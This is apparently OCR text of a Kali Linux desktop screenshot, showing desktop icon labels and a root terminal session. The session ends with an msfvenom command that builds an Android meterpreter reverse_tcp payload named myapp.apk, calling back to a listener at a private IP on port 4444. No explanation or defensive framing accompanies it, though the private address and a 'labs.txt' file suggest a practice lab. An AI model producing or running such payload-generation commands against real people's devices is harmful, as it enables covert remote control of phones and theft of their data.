 #!
mac_change.
sh
google-
chrome-st...
firefox-144.
0.2
gemini-cli
labs.txt
root@kali: /home/odai/Desktop
┌──(root㉿kali)-[/home/odai]
└─# cd Desktop
┌──(root㉿kali)-[/home/odai/Desktop]
└─# ls
firefox-144.0.2 google-chrome-stable_current_amd64.deb mac_change.sh
gemini-cli labs.txt
┌──(root㉿kali)-[/home/odai/Desktop]
└─# msfvenom \
--platform android \
-a java \
-p android/meterpreter/reverse_tcp \
-o myapp.apk \
lhost=192.168.157.134 \
lport=4444
KALI
PURPLE